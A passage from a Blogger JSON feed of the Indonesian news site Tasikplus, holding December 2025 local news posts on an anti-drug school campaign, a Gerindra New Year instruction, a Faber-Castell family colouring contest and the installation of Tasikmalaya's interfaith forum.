tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard Panelewen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERichard mengatakan, perlombaan nasional yang di helat Faber-Castell ini telah menjadi sebuah perlombaan yang melibatkan keluarga dengan peserta yang sangat masif dan hadiah yang luar biasa, serta ditunggu oleh banyak keluarga di Indonesia, dan tahun ini tepat memasuki tahun ke-15 sejak pertama kali dilaksanakan di tahun 2011 silam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESeni yang Menghubungkan Keluarga\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDijelaskan Richard, tahun ini pihaknya kembali merancang lomba dengan mengedapankan kerjasama antara orang tua dan anak, dimana mereka nantinya dapat mewarnai secara bersama-sama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan kerjasama antara orang tua dan anak, dapat membangun waktu yang berkualitas bagi keluarga,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProduk yang digunakan dalam perlombaan tahun ini adalah Faber-Castell Colouring 3D Alive. \"Hal ini tidak terlepas dari keinginan kami untuk memberikan pengalaman yang baru bagi keluarga Indonesia, tidak hanya sekedar mewarnai, namun melalui bantuan teknologi khususnya Augmented reality, nantinya subjek yang diwarnai akan lebih hidup dan interaktif,\" ungkap Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa meyakini dan percaya bahwa kreativitas merupakan sarana penting dalam membangun komunikasi dan kedekatan keluarga, terutama di era digital saat ini. Melalui Faber-Castell \u003Ci\u003ECreative Family Award\u003C\/i\u003E 2025–2026, keluarga diajak untuk kembali duduk bersama, berdiskusi, berkolaborasi, dan menciptakan karya seni yang merefleksikan nilai kebersamaan dan ekspresi diri. Kegiatan ini juga telah berlangsung sejak September 2025 lalu dan akan berakhir di Juni 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terkait mekanisme pelaksanaan lomba, nantinya dari perlombaan yang diadakan per kota, akan terpilih pemenang 1-3, hingga harapan, dengan beragam hadiah uang tunai dan produk, nantinya setiap karya dari juara pertama per-kota akan kembali dikompetisikan di tingkat nasional,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah itu, lanjut dia, akan terpilih lima pemenang nasional yang akan memperoleh hadiah utama berwisata ke Singapura pada September\/Oktober 2026 mendatang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dan yang menarik bahwa hadiah ini bukan hanya untuk si anak namun juga para orang tua. Ini akan menjadi kebanggaan tersendiri bagi si anak, karena dapat membawa serta orang tua berwisata dari hasil kreativitasnya,\" tutup Richard.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk informasi mengenai lokasi dan tanggal pelaksanaan dari kegiatan ini, dapat dilihat melalui laman www. Faber-castell.co.id atau melalui sosial media milik Faber-Castell di Facebook\/Instagram Faber-Castell Creative Kids.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E periode 2025–2026 yang dilaksanakan di Mayasari Plaza Tasikmalaya pada Sabtu lalu, 20 Desember 2025, mendapat sambutan meriah, hal itu dapat dilihat dari tingginya minat para peserta yang ikut lomba dan tentunya berlimpah hadiah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHasil penilaian dewan juri, Juara 1 Faber-Castell \u003Ci\u003ECreative Family Award (CFA)\u003C\/i\u003E Kategori SD yang diselenggarakan di Mayasari Plaza Tasikmalaya jatuh kepada Velyn Armey Sabrina Ujung dari SDN Galunggung dengan total nilai 295. Juara 2 dimenangkan oleh Inara Humaira Siwabessy dari SDN 1 Sukasari dengan nilai 287, Juara 3 dimenangkan oleh Queensha dari SDIT Bina Insan dengan nilai 274.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESedangkan Juara Harapan I dimenangkan oleh Keyza Hikari Khairina dari SDN 1 Sukasari dengan nilai 262, Juara Harapan II dimenangkan oleh Delisha Hibatillah Mumtazah dari SDIT Darul Abror dengan nilai 251 dan Juara Harapan III dimenangkan oleh Dzakir Taufiq Habibi dari SDN Pasirjaya dengan nilai 237.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/149724968203401271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/149724968203401271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/faber-castell-creative-family-award-art.html","title":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-830002779891150054"},"published":{"$t":"2025-12-22T21:57:58.217+07:00"},"updated":{"$t":"2025-12-22T22:44:33.479+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abun Sulaeman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKUB Baru Kita Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keagamaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan FKUB Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viman Alfatizi"}],"title":{"type":"text","$t":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWali Kota Viman Alfatizi memberi ucapan selamat dan support kepada jajaran pengurus baru FKUB di momentum pelantikan dan rakor, Senin (32\/12\/25).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EJajaran kepengurusan Forum Kerukunan Umat Beragama (FKUB) Kota Tasikmalaya periode 2025-2030 dikukuhkan. Pelantikan mereka kemudian digelar di Hotel City Tasikmalaya, Senin (22\/12\/25).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDihadiri para tokoh berbagai agama, perwakilan pemerintah daerah, dan lembaga terkait lain, menyertai pengukuhan kepengurusan baru digelar juga rapat koordinasi (rakor) FKUB 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBahasan rakor bertema \"Menjaga Stabilitas Daerah dalam Bingkai Kebinekaan\". Wakil Wali Kota Tasikmalaya, Diky Candra sebelumnya membuka resmi acara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menyampaikan apresiasi kepada FKUB kepengurusan periode sebelumnya atas kontribusi menjaga kerukunan, keharmonisan antarumat beragama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, di sesi rapat koordinasi, Wali Kota Viman Alfarizi Ramadhan, menjadi salah satu pembicara inti. Ia menyampaikan pesan yang kuat terkait nilai toleransi dan pembangunan kota sesuai arah strategi yang sudah ditetapkan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kota Tasikmalaya adalah kota yang toleran, tentunya spirit toleransi ini terus kita jaga,\" ajak Viman seraya mengaitkannya dengan indikator pembangunan kota yang berfokus pada kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi dalam arah indikator pembangunan Tasikmalaya yang Religius, ada 3 indikator utama. Pertama, persentase penyelesaian potensi konflik kerukunan umat beragama beserta anggarannya. Kedua, persentase pencapaian pembinaan kerukunan umat beragama.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetiga, indeks kerukunan yang menjadi output dari kedua hal tersebut. \"Inilah yang akan kita jaga dan yang akan mencerminkan bahwa Kota Tasik adalah kota yang toleran\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EViman juga menekankan pentingnya sikap santun yang bukan hanya jargon pada Hari Santun Nasional ke-24, melainkan menjadi kebiasaan sehari-hari.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Santun ini kami ajak semua masyarakat lakukan dengan mudah: berempati, mengerti, dan bisa menyapa semua lintas agama, etnis, dan budaya. Kepanjangan dari Santun pun kita wujudkan: Selalu ada FKUB di tengah masyarakat, always berempati, Nyaman mari kita buat warga Tasikmalaya, Tulus memikirkan sesama, Unggul menjadi kota mutiara, Naikkan martabat bersama\", beber Viman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, Ketua FKUB Kota Tasikmalaya, H Abun Sulaeman SAg, menyampaikan rasa syukur dirinya bisa menjadi bagian dari FKUB periode ini. Pendapatnya kemudian, \"Tugas kita tidak ringan: kita harus menjadi jembatan yang kuat antara berbagai umat beragama, serta memastikan bahwa indikator pembangunan kerukunan yang telah ditetapkan bisa tercapai dengan baik\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EForum tidak hanya akan menangani konflik ketika terjadi, tapi lebih jauh lagi membangun pemahaman saling menghargai sejak dini melalui program pembinaan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya juga harus selalu hadir di tengah masyarakat, mendengarkan aspirasi, dan bekerja sama dengan semua pihak agar Tasikmalaya benar-benar menjadi kota yang religius dan penuh toleransi, tempat semua warga merasa aman dan diterima, tanpa memandang agama atau latar belakang lainnya\", ungkap H Abun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenjadi komitmennya, akan fokus pada upaya mendeteksi dini potensi konflik, memperkuat komunikasi antar-umat, dan berkolaborasi dengan semua pihak untuk menjaga keamanan dan ketertiban semua demi mewujudkan Tasikmalaya yang religius dan penuh toleransi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara ditutup dengan harapan bahwa FKUB periode baru akan menjadi motor penggerak dalam membangun masyarakat Tasikmalaya yang lebih harmonis, stabil, menghargai keberagaman, dan sepenuhnya menegaskan visi kota sebagai \"Kota Religius\" yang penuh toleransi. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/830002779891150054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/830002779891150054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bertekad-terus-rawat-kerukunan.html","title":"Bertekad Terus Rawat Kerukunan, Kepengurusan Baru FKUB Kota Tasikmalaya Dilantik"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjawGVgEJBaSjWUULJ4iPuzC3A1GP8x2KwOocD33tzgOpiIa75lhQ3Ipbnn-oBaJVvA4SX7rtfINlFWP6b3PWEpSI5qN069i4nQx74DAuh3CBeWrwQW29vk3QDrFf0y65_gM9B-nerKd0UhAaEGTueE_ankO09omA_suPMoCdqMk8YdwkgQ7SD78JeyiYY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"s